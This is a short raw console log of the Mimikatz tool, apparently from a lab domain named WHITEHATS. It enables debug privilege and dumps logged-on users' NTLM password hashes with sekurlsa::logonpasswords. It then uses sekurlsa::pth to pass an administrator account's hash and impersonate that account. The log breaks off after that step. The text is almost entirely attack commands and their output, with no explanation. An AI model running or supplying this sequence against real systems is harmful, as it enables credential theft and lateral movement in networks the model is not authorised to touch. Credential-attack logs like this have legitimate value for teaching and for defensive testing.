 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 6962532 (00000000:006a3d64)
Session : Interactive from 5
User Name : mverschu
Domain : WHITEHATS
Logon Server : SERVER01
Logon Time : 31/07/2020 10:10:26
SID : S-1-5-21-903263448-2230984140-1364132390-1103
msv :
[00000003] Primary
* Username : mverschu
* Domain : WHITEHATS
* NTLM : 12c3b34bda8b1a1cd0c0524448b4e97f
Authentication Id : 0 ; 5611168 (00000000:00559ea0)
Session : CachedInteractive from 3
User Name : adm-steve
Domain : WHITEHATS
Logon Server : SERVER01
Logon Time : 31/07/2020 10:07:03
SID : S-1-5-21-903263448-2230984140-1364132390-1105
msv :
[00000003] Primary
* Username : adm-steve
* Domain : WHITEHATS
* NTLM : b87a32fd9623f8f05602dc5d3c046fec
mimikatz # sekurlsa::pth /user:adm-steve /domain:whitehats.local /ntlm:b87a32fd9623f8f05602dc5d3c046fec
user : adm-steve
domain : whitehats.local